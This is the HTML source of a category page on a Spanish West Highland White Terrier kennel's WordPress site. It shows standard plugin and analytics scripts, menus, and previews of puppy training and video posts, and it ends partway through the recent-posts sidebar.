:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/westies.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["westies.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","security":"bc20685db9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/westies.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/westies.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","ajaxNonce":"f9edffb90b","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://westies.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westies.es/wp-json/wp/v2/categories/41" /><link rel="alternate" href="https://www.westie.es/category/adiestramiento/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://westies.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://westies.es"><link rel="alternate" href="https://westies.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive category category-adiestramiento category-41 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-westies-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://westies.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://westies.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://westies.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://westies.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://westies.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://westies.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westies.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://westies.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://westies.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://westies.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://westies.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://westies.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://westies.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://westies.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://westies.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://westies.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://westies.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://westies.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://westies.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://westies.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://westies.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://westies.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://westies.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://westies.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Adiestramiento</span>							</div>
																			<h1 class="page_title">Adiestramiento</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="¿Misión Imposible?" src="https://westies.es/wp-content/uploads/2021/11/puppy-scaled-250x333.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westies.es/adiestramiento/mision-imposible/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">19/03/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 112" href="https://westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">112</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Con solo 5 semanas de edad, buscan la manera de salir de la zona de confort para descubrir el resto del mundo que les rodea. Y siguen disfrutando...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">12/08/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 102" href="https://westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">102</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Entre carreras torpes, juegos interminables y miradas que derriten el corazón, nuestros cachorros siguen descubriendo el mundo. Este vídeo es una...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Royal Canin Pro Experts Forum 2023" src="https://westies.es/wp-content/uploads/2023/10/RC-_ProExpertsForum2023-250x178.png"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">26/10/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 184" href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">184</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Royal Canin Pro Experts Forum 2023</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even last">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">07/08/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 99" href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">99</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Hay días que simplemente te sacan una sonrisa&#8230; y este vídeo es uno de ellos. Sin filtros, sin guiones, solo ellos: nuestros pequeños duendes...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://westies.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://westies.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://westies.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
